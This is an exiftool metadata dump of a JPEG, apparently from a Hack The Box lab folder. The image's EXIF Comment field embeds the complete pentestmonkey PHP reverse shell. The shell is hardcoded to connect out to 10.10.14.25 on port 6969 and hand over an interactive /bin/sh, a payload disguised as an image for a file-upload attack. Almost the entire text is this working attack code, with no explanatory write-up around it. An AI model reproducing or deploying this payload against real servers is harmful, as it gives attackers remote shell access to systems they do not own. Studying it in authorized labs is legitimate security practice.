 ~/Documents/HTB/Magic exiftool test69.jpg
ExifTool Version Number : 11.75
File Name : test69.jpg
Directory : .
File Size : 22 kB
File Modification Date/Time : 2020:05:14 22:48:36+08:00
File Access Date/Time : 2020:05:14 22:48:36+08:00
File Inode Change Date/Time : 2020:05:14 22:48:36+08:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 0
Y Resolution : 0
Exif Byte Order : Big-endian (Motorola, MM)
Comment : <?php.// php-reverse-shell - A Reverse Shell implementation in PHP.// Copyright (C) 2007 pentestmonkey@pentestmonkey.net.//.// This tool may be
used for legal purposes only.  Users take full responsibility.// for any actions performed using this tool.  The author accepts no liability.// for damage caused by this tool.
If these terms are not acceptable to you, then.// do not use this tool..//.// In all other respects the GPL version 2 applies:.//.// This program is free software; you can redi
stribute it and/or modify.// it under the terms of the GNU General Public License version 2 as.// published by the Free Software Foundation..//.// This program is distributed in
the hope that it will be useful,.// but WITHOUT ANY WARRANTY; without even the implied warranty of.// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the.// GNU Gener
al Public License for more details..//.// You should have received a copy of the GNU General Public License along.// with this program; if not, write to the Free Software Founda
tion, Inc.,.// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA..//.// This tool may be used for legal purposes only.  Users take full responsibility.// for any action
s performed using this tool.  If these terms are not acceptable to.// you, then do not use this tool..//.// You are encouraged to send comments, improvements or suggestions to./
/ me at pentestmonkey@pentestmonkey.net.//.// Description.// -----------.// This script will make an outbound TCP connection to a hardcoded IP and port..// The recipient will be
given a shell running as the current user (apache normally)..//.// Limitations.// -----------.// proc_open and stream_set_blocking require PHP version 4.3+, or 5+.// Use of stre
am_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows..// Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available..//.// Usage.// -----.// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck...set_time_limit (0);.$VERSION = "1.0";.$ip = '10.10.
14.25';  // CHANGE THIS.$port = 6969;       // CHANGE THIS.$chunk_size = 1400;.$write_a = null;.$error_a = null;.$shell = 'uname -a; w; id; /bin/sh -i';.$daemon = 0;.$debug = 0;
..//.// Daemonise ourself if possible to avoid zombies later.//..// pcntl_fork is hardly ever available, but will allow us to daemonise.// our php process and avoid zombies.  Wo
rth a try....if (function_exists('pcntl_fork')) {..// Fork and have the parent process exit..$pid = pcntl_fork();....if ($pid == -1) {...printit("ERROR: Can't fork");...exit(1);
..}....if ($pid) {...exit(0);  // Parent exits..}...// Make the current process a session leader..// Will only succeed if we forked..if (posix_setsid() == -1) {...printit("Error
: Can't setsid()");...exit(1);..}...$daemon = 1;.} else {..printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");.}..// Change to a safe directory.chdir(
"/");..// Remove any umask we inherited.umask(0);..//.// Do the reverse shell....//..// Open reverse connection.$sock = fsockopen($ip, $port, $errno, $errstr, 30);.if (!$sock) {
..printit("$errstr ($errno)");..exit(1);.}..// Spawn shell process.$descriptorspec = array(.   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from.   1 =>
array("pipe", "w"),  // stdout is a pipe that the child will write to.   2 => array("pipe", "w")   // stderr is a pipe that the child will write to.);..$process = proc_open($sh
ell, $descriptorspec, $pipes);..if (!is_resource($process)) {..printit("ERROR: Can't spawn shell");..exit(1);.}..// Set everything to non-blocking.// Reason: Occsionally reads w
ill block, even though stream_select tells us they won't.stream_set_blocking($pipes[0], 0);.stream_set_blocking($pipes[1], 0);.stream_set_blocking($pipes[2], 0);.stream_set_bloc
king($sock, 0);..printit("Successfully opened reverse shell to $ip:$port");..while (1) {..// Check for end of TCP connection..if (feof($sock)) {...printit("ERROR: Shell connecti
on terminated");...break;..}...// Check for end of STDOUT..if (feof($pipes[1])) {...printit("ERROR: Shell process terminated");...break;..}...// Wait until a command is end down
$sock, or some..// command output is available on STDOUT or STDERR..$read_a = array($sock, $pipes[1], $pipes[2]);..$num_changed_sockets = stream_select($read_a, $write_a, $erro
r_a, null);...// If we can read from the TCP socket, send..// data to process's STDIN..if (in_array($sock, $read_a)) {...if ($debug) printit("SOCK READ");...$input = fread($sock
, $chunk_size);...if ($debug) printit("SOCK: $input");...fwrite($pipes[0], $input);..}...// If we can read from the process's STDOUT..// send data down tcp connection..if (in_ar
ray($pipes[1], $read_a)) {...if ($debug) printit("STDOUT READ");...$input = fread($pipes[1], $chunk_size);...if ($debug) printit("STDOUT: $input");...fwrite($sock, $input);..}..
.// If we can read from the process's STDERR..// send data down tcp connection..if (in_array($pipes[2], $read_a)) {...if ($debug) printit("STDERR READ");...$input = fread($pipes
[2], $chunk_size);...if ($debug) printit("STDERR: $input");...fwrite($sock, $input);..}.}..fclose($sock);.fclose($pipes[0]);.fclose($pipes[1]);.fclose($pipes[2]);.proc_close($pr
ocess);..// Like print, but does nothing if we've daemonised ourself.// (I can't figure out how to redirect STDOUT like a proper daemon).function printit ($string) {..if (!$daem
on) {...print "$string\n";..}.}..?>